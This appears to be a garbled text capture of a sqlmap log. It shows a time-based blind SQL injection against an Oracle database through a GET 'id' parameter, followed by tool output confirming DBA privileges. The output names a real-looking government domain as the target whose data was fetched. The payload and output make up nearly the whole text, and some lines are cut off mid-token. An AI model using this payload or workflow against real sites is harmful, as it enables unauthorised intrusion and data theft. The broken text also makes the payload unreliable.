 ests:
---
Place: GET
Parameter: id
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: id=216139 AND 2833=DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(86)||CH
115)||CHR(83),5)
---
[19:14:43] [INFO] the back-end DBMS is Oracle
web application technology: Nginx, JSP
back-end DBMS: Oracle
[19:14:43] [INFO] testing if current user is DBA
[19:14:43] [INFO] retrieved: 1
current user is DBA: 'True'
[19:15:18] [INFO] Fetched data logged to text files under 'D:\Python27\sqlmap\
tput\ly.smesd.gov.cn'
[*] shutting down at: 19:15:18